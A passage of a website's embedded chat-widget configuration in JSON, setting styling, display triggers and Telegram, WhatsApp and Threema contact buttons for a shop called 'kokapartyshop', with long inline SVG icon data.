Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"0965340d26","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Telegram","value":"kokapartyshop","hover_text":"Telegram","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#3E99D8\"/\u003E\u003Cpath d=\"M3.56917 -2.55497e-07L0 6.42978L7.5349 1.87535L3.56917 -2.55497e-07Z\" transform=\"translate(13.9704 24.6145)\" fill=\"#E0E0E0\"/\u003E\u003Cpath d=\"M20.8862 0.133954C20.754 0 20.4897 0 20.2253 0L0.396574 8.03723C0.132191 8.17118 0 8.43909 0 8.707C0 8.97491 0.132191 9.24282 0.396574 9.37677L17.5814 17.414C17.7136 17.414 17.7136 17.414 17.8458 17.414C17.978 17.414 18.1102 17.414 18.1102 17.28C18.2424 17.1461 18.3746 17.0121 18.5068 16.7442L21.1506 0.669769C21.1506 0.535815 21.1506 0.267908 20.8862 0.133954Z\" transform=\"translate(7.36069 10.9512)\" fill=\"white\"/\u003E\u003Cpath d=\"M13.8801 0L0 11.52V19.4233L3.70136 13.2614L13.8801 0Z\" transform=\"translate(13.9704 11.6208)\" fill=\"#F2F2F2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#3E99D8","icon_rgb_color":"62,153,216","channel_type":"Telegram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://telegram.me/kokapartyshop","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"0965340d26","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"15817051730","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"1","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EWhatsapp Us for Payment Guides\u003C/p\u003E","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=15817051730","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"0965340d26","widget_index":"","click_event":"","viber_url":""},{"channel":"Link","value":"https://threema.id/R5J3SSWS","hover_text":"Custom Link","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cmask id=\"path-2-outside-1\" maskUnits=\"userSpaceOnUse\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\" fill=\"black\"\u003E\u003Crect fill=\"white\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\"/\u003E\u003C/mask\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\" transform=\"translate(9.95154 16.0478)\" fill=\"white\"/\u003E\u003Cpath d=\"M5.44484 1.73538L5.23053 1.52545L5.44484 1.73538ZM5.44484 1.73537L5.23053 1.52544L5.44484 1.73537ZM1.6999 5.55844L1.48559 5.3485L1.6999 5.55844ZM1.69991 5.55843L1.91422 5.76836L1.69991 5.55843ZM1.69991 9.29657L1.91422 9.08664L1.69991 9.29657ZM1.6999 9.29655L1.91421 9.08662L1.6999 9.29655ZM2.53215 10.1461L2.31784 10.3561L2.53215 10.1461ZM2.53209 10.1461L2.31778 10.356L2.53209 10.1461ZM6.19386 10.1461L5.97955 9.93618L6.19386 10.1461ZM6.19386 10.1461L6.40817 10.356L6.19386 10.1461ZM8.60942 7.68018L8.82373 7.89011L8.60942 7.68018ZM9.28893 8.34581L9.07462 8.13588L9.28893 8.34581ZM6.85962 10.8258L6.64532 10.6158L6.85962 10.8258ZM6.85964 10.8258L7.07395 11.0357L6.85964 10.8258ZM1.86633 10.8258L2.08064 10.6158L1.86633 10.8258ZM1.86636 10.8258L2.08067 10.6159L1.86636 10.8258ZM1.03412 9.9762L1.24843 9.76628L1.03412 9.9762ZM1.03415 9.97623L0.819841 10.1862L1.03415 9.97623ZM1.03414 4.87877L0.819827 4.66884L1.03414 4.87877ZM1.03413 4.87878L1.24844 5.08871L1.03413 4.87878ZM4.77907 1.05571L4.99338 1.26564L4.77907 1.05571ZM4.77906 1.05572L4.99338 1.26565L4.77906 1.05572ZM9.77236 1.05572L9.55805 1.26565L9.77236 1.05572ZM9.77235 1.05572L9.98666 0.845785L9.77235 1.05572ZM10.6046 1.90532L10.8189 1.6954L10.6046 1.90532ZM10.6045 1.90528L10.8189 1.69535L10.6045 1.90528ZM10.9533 2.31904L10.7101 2.49464L10.9533 2.31904ZM10.1019 2.76754L9.86916 2.95685L10.1019 2.76754ZM9.10659 1.73538L9.3209 1.52545L9.10659 1.73538ZM9.10658 1.73537L8.89227 1.9453L9.10658 1.73537ZM9.93879 2.58495L10.1531 2.37502L9.93879 2.58495ZM9.9388 2.58496L10.1531 2.37503L9.9388 2.58496ZM10.1531 2.37502L9.3209 1.52545L8.89228 1.94531L9.72448 2.79488L10.1531 2.37502ZM10.3346 2.57823C10.2777 2.50832 10.2172 2.4405 10.1531 2.37503L9.72449 2.79488C9.77566 2.84713 9.82388 2.90119 9.86916 2.95685L10.3346 2.57823ZM11.1966 2.14344C11.0835 1.98684 10.9576 1.83698 10.8189 1.6954L10.3903 2.11524C10.5079 2.2353 10.6145 2.3622 10.7101 2.49464L11.1966 2.14344ZM10.8189 1.69535L9.98667 0.845789L9.55805 1.26565L10.3902 2.11521L10.8189 1.69535ZM9.98666 0.845785C8.49018 -0.681928 6.06124 -0.681928 4.56476 0.845784L4.99338 1.26564C6.25459 -0.0218819 8.29683 -0.0218814 9.55804 1.26565L9.98666 0.845785ZM4.56475 0.84579L0.819827 4.66884L1.24845 5.0887L4.99338 1.26565L4.56475 0.84579ZM0.819819 4.66885C-0.673269 6.1931 -0.673273 8.66187 0.819807 10.1861L1.24843 9.76628C-0.0161474 8.47529 -0.016144 6.37969 1.24844 5.08871L0.819819 4.66885ZM0.819841 10.1862L1.65203 11.0357L2.08064 10.6158L1.24846 9.7663L0.819841 10.1862ZM1.65205 11.0357C3.14854 12.5634 5.57739 12.5634 7.07393 11.0357L6.64532 10.6158C5.38405 11.9034 3.34188 11.9034 2.08067 10.6159L1.65205 11.0357ZM7.07395 11.0357L9.50324 8.55574L9.07462 8.13588L6.64533 10.6158L7.07395 11.0357ZM6.40817 10.356L8.82373 7.89011L8.39511 7.47025L5.97955 9.93618L6.40817 10.356ZM2.31784 10.3561C3.44659 11.5084 5.27938 11.5084 6.40817 10.356L5.97955 9.93618C5.08603 10.8483 3.63993 10.8483 2.74646 9.93621L2.31784 10.3561ZM1.48561 9.50651L2.31778 10.356L2.7464 9.93615L1.91422 9.08664L1.48561 9.50651ZM1.48559 5.3485C0.360176 6.49739 0.360173 8.35759 1.48559 9.50648L1.91421 9.08662C1.0173 8.171 1.0173 6.68399 1.91421 5.76837L1.48559 5.3485ZM5.23053 1.52545L1.4856 5.3485L1.91422 5.76836L5.65915 1.94531L5.23053 1.52545ZM9.32089 1.52544C8.19208 0.373095 6.35934 0.373096 5.23053 1.52544L5.65915 1.9453C6.55268 1.03314 7.99874 1.03314 8.89227 1.9453L9.32089 1.52544ZM5.65915 1.94531C5.65915 1.94531 5.65915 1.94531 5.65915 1.9453L5.23053 1.52544C5.23053 1.52544 5.23053 1.52544 5.23053 1.52545L5.65915 1.94531ZM1.91421 5.76837C1.91421 5.76837 1.91422 5.76836 1.91422 5.76836L1.4856 5.3485C1.4856 5.3485 1.48559 5.3485 1.48559 5.3485L1.91421 5.76837ZM1.91422 9.08664C1.91422 9.08663 1.91421 9.08663 1.91421 9.08662L1.48559 9.50648C1.48559 9.50649 1.4856 9.5065 1.48561 9.50651L1.91422 9.08664ZM2.74646 9.93621C2.74644 9.93619 2.74642 9.93617 2.7464 9.93615L2.31778 10.356C2.3178 10.356 2.31782 10.356 2.31784 10.3561L2.74646 9.93621ZM5.97955 9.93618C5.97955 9.93618 5.97955 9.93618 5.97955 9.93618L6.40817 10.356C6.40817 10.356 6.40817 10.356 6.40817 10.356L5.97955 9.93618ZM9.50324 7.47025C9.1991 7.15977 8.69924 7.15977 8.39511 7.47025L8.82373 7.89011C8.89259 7.81981 9.00576 7.81981 9.07462 7.89011L9.50324 7.47025ZM9.50324 8.55574C9.79862 8.25419 9.79862 7.77179 9.50324 7.47025L9.07462 7.89011C9.1415 7.95838 9.1415 8.0676 9.07462 8.13588L9.50324 8.55574ZM7.07393 11.0357C7.07394 11.0357 7.07395 11.0357 7.07395 11.0357L6.64533 10.6158C6.64533 10.6158 6.64532 10.6158 6.64532 10.6158L7.07393 11.0357ZM1.65203 11.0357C1.65203 11.0357 1.65204 11.0357 1.65205 11.0357L2.08067 10.6159C2.08066 10.6158 2.08065 10.6158 2.08064 10.6158L1.65203 11.0357ZM0.819807 10.1861C0.819819 10.1861 0.81983 10.1862 0.819841 10.1862L1.24846 9.7663C1.24845 9.76629 1.24844 9.76628 1.24843 9.76628L0.819807 10.1861ZM0.819827 4.66884C0.819824 4.66884 0.819822 4.66885 0.819819 4.66885L1.24844 5.08871C1.24844 5.08871 1.24845 5.08871 1.24845 5.0887L0.819827 4.66884ZM4.56476 0.845784C4.56476 0.845786 4.56476 0.845788 4.56475 0.84579L4.99338 1.26565C4.99338 1.26565 4.99338 1.26565 4.99338 1.26564L4.56476 0.845784ZM9.98667 0.845789C9.98667 0.845788 9.98666 0.845787 9.98666 0.845785L9.55804 1.26565C9.55804 1.26565 9.55804 1.26565 9.55805 1.26565L9.98667 0.845789ZM10.8189 1.6954C10.8189 1.69538 10.8189 1.69536 10.8189 1.69535L10.3902 2.11521C10.3902 2.11522 10.3903 2.11523 10.3903 2.11524L10.8189 1.6954ZM11.1146 3.06246C11.3462 2.82606 11.411 2.44051 11.1966 2.14344L10.7101 2.49464C10.7332 2.52669 10.7385 2.58902 10.686 2.64258L11.1146 3.06246ZM9.86916 2.95685C10.1487 3.30046 10.7367 3.44829 11.1146 3.06246L10.686 2.64258C10.652 2.67732 10.6006 2.69693 10.531 2.68804C10.4586 2.67877 10.3842 2.63918 10.3346 2.57823L9.86916 2.95685ZM9.3209 1.52545C9.32089 1.52544 9.32089 1.52544 9.32089 1.52544L8.89227 1.9453C8.89227 1.9453 8.89227 1.94531 8.89228 1.94531L9.3209 1.52545ZM9.72448 2.79488C9.72448 2.79488 9.72448 2.79488 9.72449 2.79488L10.1531 2.37503C10.1531 2.37503 10.1531 2.37502 10.1531 2.37502L9.72448 2.79488Z\" transform=\"translate(9.95154 16.0478)\" fill=\"white\" mask=\"url(#path-2-outside-1)\"/\u003E\u003Cmask id=\"path-4-outside-2\" maskUnits=\"userSpaceOnUse\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\" fill=\"black\"\u003E\u003Crect fill=\"white\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\"/\u003E\u003C/mask\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\" transform=\"translate(28.9286 22.8312) rotate(-180)\" fill=\"white\"/\u003E\u003Cpath d=\"M5.44484 1.73538L5.23053 1.52545L5.44484 1.73538ZM5.44484 1.73537L5.23053 1.52544L5.44484 1.73537ZM1.6999 5.55844L1.48559 5.3485L1.6999 5.55844ZM1.69991 5.55843L1.91422 5.76836L1.69991 5.55843ZM1.69991 9.29657L1.91422 9.08664L1.69991 9.29657ZM1.6999 9.29655L1.91421 9.08662L1.6999 9.29655ZM2.53215 10.1461L2.31784 10.3561L2.53215 10.1461ZM2.53209 10.1461L2.31778 10.356L2.53209 10.1461ZM6.19386 10.1461L5.97955 9.93618L6.19386 10.1461ZM6.19386 10.1461L6.40817 10.356L6.19386 10.1461ZM8.60942 7.68018L8.82373 7.89011L8.60942 7.68018ZM9.28893 8.34581L9.07462 8.13588L9.28893 8.34581ZM6.85962 10.8258L6.64532 10.6158L6.85962 10.8258ZM6.85964 10.8258L7.07395 11.0357L6.85964 10.8258ZM1.86633 10.8258L2.08064 10.6158L1.86633 10.8258ZM1.86636 10.8258L2.08067 10.6159L1.86636 10.8258ZM1.03412 9.9762L1.24843 9.76628L1.03412 9.9762ZM1.03415 9.97623L0.819841 10.1862L1.03415 9.97623ZM1.03414 4.87877L0.819827 4.66884L1.03414 4.87877ZM1.03413 4.87878L1.24844 5.08871L1.03413 4.87878ZM4.77907 1.05571L4.99338 1.26564L4.77907 1.05571ZM4.77906 1.05572L4.99338 1.26565L4.77906 1.05572ZM9.77236 1.05572L9.55805 1.26565L9.77236 1.05572ZM9.77235 1.05572L9.98666 0.845785L9.77235 1.05572ZM10.6046 1.90532L10.8189 1.6954L10.6046 1.90532ZM10.6045 1.90528L10.8189 1.69535L10.6045 1.90528ZM10.9533 2.31904L10.7101 2.49464L10.9533 2.31904ZM10.1019 2.76754L9.86916 2.95685L10.1019 2.76754ZM9.10659 1.73538L9.3209 1.52545L9.10659 1.73538ZM9.10658 1.73537L8.89227 1.9453L9.10658 1.73537ZM9.93879 2.58495L10.1531 2.37502L9.93879 2.58495ZM9.9388 2.58496L10.1531 2.37503L9.9388 2.58496ZM10.1531 2.37502L9.3209 1.52545L8.89228 1.94531L9.72448 2.79488L10.1531 2.37502ZM10.3346 2.57823C10.2777 2.50832 10.2172 2.4405 10.1531 2.37503L9.72449 2.79488C9.77566 2.84713 9.82388 2.90119 9.86916 2.95685L10.3346 2.57823ZM11.1966 2.14344C11.0835 1.98684 10.9576 1.83698 10.8189 1.6954L10.3903 2.11524C10.5079 2.2353 10.6145 2.3622 10.7101 2.49464L11.1966 2.14344ZM10.8189 1.69535L9.98667 0.845789L9.55805 1.26565L10.3902 2.11521L10.8189 1.69535ZM9.98666 0.845785C8.49018 -0.681928 6.06124 -0.681928 4.56476 0.845784L4.99338 1.26564C6.25459 -0.0218819 8.29683 -0.0218814 9.55804 1.26565L9.98666 0.845785ZM4.56475 0.84579L0.819827 4.66884L1.24845 5.0887L4.99338 1.26565L4.56475 0.84579ZM0.819819 4.66885C-0.673269 6.1931 -0.673273 8.66187 0.819807 10.1861L1.24843 9.76628C-0.0161474 8.47529 -0.016144 6.37969 1.24844 5.08871L0.819819 4.66885ZM0.819841 10.1862L1.65203 11.0357L2.08064 10.6158L1.24846 9.7663L0.819841 10.1862ZM1.65205 11.0357C3.14854 12.5634 5.57739 12.5634 7.07393 11.0357L6.64532 10.6158C5.38405 11.9034 3.34188 11.9034 2.08067 10.6159L1.65205 11.0357ZM7.07395 11.0357L9.50324 8.55574L9.07462 8.13588L6.64533 10.6158L7.07395 11.0357ZM6.40817 10.356L8.82373 7.89011L8.39511 7.47025L5.97955 9.93618L6.40817 10.356ZM2.31784 10.3561C3.44659 11.5084 5.27938 11.5084 6.40817 10.356L5.97955 9.93618C5.08603 10.8483 3.63993 10.8483 2.74646 9.93621L2.31784 10.3561ZM1.48561 9.50651L2.31778 10.356L2.7464 9.93615L1.91422 9.08664L1.48561 9.50651ZM1.48559 5.3485C0.360176 6.49739 0.360173 8.35759 1.48559 9.50648L1.91421 9.08662C1.0173 8.171 1.0173 6.68399 1.91421 5.76837L1.48559 5.3485ZM5.23053 1.52545L1.4856 5.3485L1.91422 5.76836L5.65915 1.94531L5.23053 1.52545ZM9.32089 1.52544C8.19208 0.373095 6.35934 0.373096 5.23053 1.52544L5.65915 1.9453C6.55268 1.03314 7.99874 1.03314 8.89227 1.9453L9.32089 1.52544ZM5.65915 1.94531C5.65915 1.94531 5.65915 1.94531 5.65915 1.9453L5.23053 1.52544C5.23053 1.52544 5.23053 1.52544 5.23053 1.52545L5.65915 1.94531ZM1.91421 5.76837C1.91421 5.76837 1.91422 5.76836 1.91422 5.76836L1.4856 5.3485C1.4856 5.3485 1.48559 5.3485 1.48559 5.3485L1.91421 5.76837ZM1.91422 9.08664C1.91422 9.08663 1.91421 9.08663 1.91421 9.08662L1.48559 9.50648C1.48559 9.50649 1.4856 9.5065 1.48561 9.50651L1.91422 9.08664ZM2.74646 9.93621C2.74644 9.93619 2.74642 9.93617 2.7464 9.93615L2.31778 10.356C2.3178 10.356 2.31782 10.356 2.31784 10.3561L2.74646 9.93621ZM5.97955 9.93618C5.97955 9.93618 5.97955 9.93618 5.97955 9.93618L6.40817 10.356C6.40817 10.356 6.40817 10.356 6.40817 10.356L5.97955 9.93618ZM9.50324 7.47025C9.1991 7.15977 8.69924 7.15977 8.39511 7.47025L8.82373 7.89011C8.89259 7.81981 9.00576 7.81981 9.07462 7.89011L9.50324 7.47025ZM9.50324 8.55574C9.79862 8.25419 9.79862 7.77179 9.50324 7.47025L9.07462 7.89011C9.1415 7.95838 9.1415 8.0676 9.07462 8.13588L9.50324 8.55574ZM7.07393 11.0357C7.07394 11.0357 7.07395 11.0357 7.07395 11.0357L6.64533 10.6158C6.64533 10.6158 6.64532 10.6158 6.64532 10.6158L7.07393 11.0357ZM1.65203 11.0357C1.65203 11.0357 1.65204 11.0357 1.65205 11.0357L2.08067 10.6159C2.08066 10.6158 2.08065 10.6158 2.08064 10.6158L1.65203 11.0357ZM0.819807 10.1861C0.819819 10.1861 0.81983 10.1862 0.819841 10.1862L1.24846 9.7663C1.24845 9.76629 1.24844 9.76628 1.24843 9.76628L0.819807 10.1861ZM0.819827 4.66884C0.819824 4.66884 0.819822 4.66885 0.819819 4.66885L1.24844 5.08871C1.24844 5.08871 1.24845 5.08871 1.24845 5.0887L0.819827 4.66884ZM4.56476 0.845784C4.56476 0.845786 4.56476 0.845788 4.56475 0.84579L4.99338 1.26565C4.99338 1.26565 4.99338 1.26565 4.99338 1.26564L4.56476 0.845784ZM9.98667 0.845789C9.98667 0.845788 9.98666 0.845787 9.98666 0.845785L9.55804 1.26565C9.55804 1.26565 9.55804 1.26565 9.55805 1.26565L9.98667 0.845789ZM10.8189 1.6954C10.8189 1.69538 10.8189 1.69536 10.8189 